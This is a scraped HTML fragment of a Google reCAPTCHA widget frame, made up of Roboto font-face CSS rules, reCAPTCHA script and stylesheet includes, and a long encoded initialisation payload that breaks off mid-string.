  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="up2uagGZ1uDj2_RB-OkS6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="up2uagGZ1uDj2_RB-OkS6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="up2uagGZ1uDj2_RB-OkS6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cgx/DjSE/w5IHIcKvwqQvwqooMGHCtsK/w60nwovDsjnCilFyBlHDisOmNwoLwq06wqFLRSTDjijDjsKJw64pw7fDn0wew6s2wox5OGfCj8K9wrQYwokowopKw590w6h+wrsqVh81wo7CjR3DucK/wojDvkcQDcK2w5rDucKqL1oaKSzChsK4dDfDscOKRsOuwqLCmh9mC8K2woI5DsOVw6NBQcK8I8KFU1RJwrXDgcOAwrvClV0ewrRFwrHCqivDrMKOXnFxw4Fpw4lWDxPDu8O3ekbCmysGwqNmw64XRMOkUiEjw7DCscK8BcKlw5VNw5x3bzkPfCrDo1AqGsOmaQ/DhsOHRsKnSVgrB8OcAMO1w73DmD3DoMO6wqYlw6xVPEpmw5fCsCQIV8OLwr0JwozCkcKUMVsvw4jDkgh9wr/DtyJqL0vCp2/DssOmdxx5w4LDh8Odw4QAwq/Ds0rCqEbDuFXDlkcDeCDCmMKsw5x7DMKvOixsw70sw6E+wp7DvCQLH8Okw4rDisKdwpvDjsK1FMKZGcOlXMOfQcKuJMK3w6XCkcKwasK9WUFAwrnCjcKPPsKDScOHdj3CvzfDocONwprDo8OGFAkOw4/DnsORwoNJwovCucOcwqHDocKiCG/[base64]/[base64]/worChjV2QgUdw5nDkcK0Az/CrsO/wp7DjMOkw68SBhxNwp3Cu8O4w7lyPMKRw4LDl8KYecK1w7jDosOkwo/ClxY7IMKTwrBnw5RoYcKNwqfCkcKgIQzCssOtag/Cq8KBIBzCqMKQwqXCiHbDkibCgsOiwqt/w4vCnMOfAmHDvBTCv1DDk8OfwpvDvy/DqlUOw6gSMsOedMOYw57DlxDDijzDhxLDuh9VBnMwwpszwq3CoCocasOCKcO0w6tDUSQkwog3TmHDvRfDs8O/w7TDr8K4wo4ywqNfw7h3QMOrwoYnworDssKrw6Epw57Ck8KicMOgX8OtJMOqHAoJwpkxw4BUH8OywpQmcSXDjMKXL8K4XyTCvcOiwozDuCjCm8Kmw5g4wrACwrADw7TClzEzCMK3UWxYOMKSw5dYPDwqwrPCizXCiRNyw5DDsWHDiH/CiWZgw7oWwoLDs0tEAFjDvFXDm8Kpw7tpw5V7PcKfw67DoVHDlMO/wqIEw7XDo8Orw4rCngjDjcKHw5QycMOAWgbCvMOPw6pZYk9iw649YcOJwrbCuEzDo8O6w43CsD3CnsOCXXnDg07ClhPCmxVyPsK5e8KTfcKPTsK3w6Z1asKUZVckwqJ3O8Kmw7zDrBZGPVJxM3sZw5bDs8Oow7JtU8K2OzksXyR/RMKLK3VMCD4YKAFSwoRvZsOZw6oiwonCmsOVwq5aRz1XGsKrw5p3wobDksOsX8Oef8Onw7fCoMOGIwcGwpnDpMOROcKUNMKUw6jClsOsw7xDcXYGSMO6cC9QEgcmw4PCkcKdTmdRS3NXKcKDwrhuw6U/[base64]/[base64]/CqsKNO0tuYMKnf8OVH2TDqjg2w4VSM3fDkhcgE0zCgsKaEcOXw6DDmEwIw7lew51WwpnDhDwYwr7DtcK4w7VBw5jCsMKHw5MTC8OywrzDg2IqYsOnb8OWJyZMw4wYCmfChcOmY8KOw7YwasKUQCPDqUrDu8KWwqrDgsOiwp9PCsKUfcKdwq/Dj8Kaw7BAw53DhxbCrMK6wpgvSAdKMgksw5PCqsKBc8OxWsKrGynCgyTCmMKXw6UJwp4nDMOwTihhw6DCucK0Q24aaCLClsKeGFLDsXVlb8OUN8KaUCUhwr3DgcObwrzDqzkdacOfw47Cm8ONwr8Ew5Vnw4d0w6LDvcKVVMK/McK0w69LwpttMsOsIWwzwovCrT0gwqPCoxQXw6zDk1zCvAwhw43CrcO8w5x2OC7DmcOlwqAYFcKDW8Kiw64UO8OKKXktbHXDqMKpU8OSFMO3MhF7SsO4FsK4XVNrbRLDgsOSw7ZYR8OZeF8vAkwlwr/CtsOxfDjDuDHCrnLDhA/[base64]/IUwuw5PCj8KqdcOPd8KIW8KWV1UewpRYw5DCgFnDkgXCqGshPsKWwqBtK8OAwqt2w77DpkHDvmU6wo/DncKQw5/Cj8OULcO2wrTDl8KzwpRIecKQUAltw6vCtcOOwrLDmlckGmg9BsOqek7CpcOQSh/DgsOpw7TDsMK+w67ClcO3ccOSw5PDuMOcT8K7AMKjwokCJkzCu0VtVcK5w6zDosK+QMOIdcKrw6AgImjCjzTDmhdsISVxWThZL0EHwoEow7NOwo/ChsKma8K9w47Dp3p8ElsdccKvazzDm8Klw6LDgMKbcCDCksOyciXDgcKgIynCoRpnw5nCsDcNw6nDvhIQeUrDncO6MXIcaSp3wrTDjEQKKC8ywrlhCMOEwqcpT8Kswok+wpsiUsOnw5fDujw1wp/DrXTCosOTcHvDgsKDYMOua8KOwprDvsKaBjsow5TDuldsJcKZw605Yg3CkCAJw5sSNX5rwqDCi3BZwq3Dh8ObUMKtwrvCuyrDoX4sw5/DkTkscz9uAF7DkCdiB8ONZg7DtcO4wpV0OSpKwp1awqdQJg7CqcK5flBmNTYzwqXCucKvEAfCil/DhGc8aMO3VsO3wrcswr/CvMO/w6PCgcOzw6kdM8KRwptpGsKNwrLCqW/CrMOywovCg3JmwrLCmFLCkQrChMOOVTjDtXZsw4TCqiYYw4nDncKFw7jDmGrCvsOow4sDwpHDq2vDvsKZaSZ+w5DDjnLCvsKKUcKBdsOwKBzCqg9ed8KaUcOaBxDCj8Ohw4xoNHfDkkdsacKow6HDmsK1NMOKFMOoO8Kew6vCgX/CownDrcKlaMO7wp95wpzCgTFmdGvDnBbCsFZKVU09wqPDvEfCrsOGFyHCg8KLRcKzasKOV3jClcKcwrLDm8KoLQTDlz7Dum1Jw6HCmcKcw7bDg8KkwqJwRR3CvcK/w6pCBMOQw6/[base64]/CtsOnw70cO8Kbw6jCjS3CjivDvlg2w7h1Ykckw4VgwosFw5Q2JcKwbAzDksORXAnDvkbCnj/DlcKYZCcTw7nCtsOqCTnCgsOfSsKUw6EQf8OYwr4xbGAkeiICwo3DpsOLVsKPw5PDvsObUsOsw6poDcOXDU/[base64]/fCRRw6sywrQ7NsO7wq1EEMKCwp7CvD3CrFM7IcKlwrzCtDFjwrrCkDJlw48Ww58zw6gAGVLDjkbCqUfDn8O6P8OXH8O4w6PCq8Kvw68ewqTCssKLMcO7wptvw6NzEi4/OUcxwpfCn8OfBA/[base64]/CoSsrEMO8FTLDuRXDrUPDt8KPcsKscWnDm8OkXCpMVsKsd1LCiMKhTMO4R8K5wq1KTjzDjMKPIsONEcKlwojDscKUwqDDmEbCtXMdNMK9S0/DuMOzwpUrwo/CtcKWwqDCuQ0jw40ewqPCjXnDhCRdOChbMsOmw4fDkMOlXcKPY8KrQcOQcztRcht1J8K4wrhhHSLCs8KDw7zCuGJ5w5/CrFB7NcKiRQ/DlMKfw47Co8O9Vgd6T8KAb0jCsAwww5vCosKOKcOYw4HDrwDCvDPDoW7DsBPCtMO/w53DisKdw5shworDlk7Dr8KWDg41w5sjwo7DsMOEwonCn8OQwqlhwoDCtMKLc1PCm0/CrEp0P8OeXMOWOT1nLy7Dt1x9w58NwrXDkWJdwosXw780HR/[base64]/ThfDuMKRw5tzfyzDrcOvwqTDi8Ohwpt/HEzClz/ChsKrJxpOD8OFOMK7w4TCiMKxGU0DwowGw4vCjsOodMKof8KkwqwgTSDDsn9JXMO+w45yw43CocOsasKaw77DtARrD3zDpMKtw5fCrhnDucO8OMKaNcKBaw/DhMOXw5vDn8OUwpTDgcKNDjbCsipEwqt3ccKRC8K5TBnCn3c/XTNXwoLCrWhdZgYxVsKWL8K6wpcCwppTQMKtBzDDkhrDm8KzTEHDvixmFcKrwrfCq3rDlcKuw75/eDHCicOIwpzDhnYQw5TDjG7Dn8OgwovCliXDv1TDgMKmwotQB8OQMMOmw6MxZQ7DglAWesKpwq8AwqTDiWPDsE3Dp8OxwrDDlEvCsMKIw4zDs8KXdHlMKMKmwpXCtMOZWWHDmUTCosKWX3LCg8K/ScK7woTDimHCl8OWw4TCvypQwpQbw7XCosONwp/CjVN1UDXCi1jDhMKOBsKGPhdtGxA4XMKhwolZwpHCvnspw6tXwppRHBV9wr4IMQTDjWLChENTw7NxwqbClcKvUMKVNikYwpXCmMOMFiJ7wqENw7FXI